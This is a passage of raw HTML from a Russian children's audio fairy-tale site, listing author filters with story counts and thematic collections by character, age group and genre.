								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
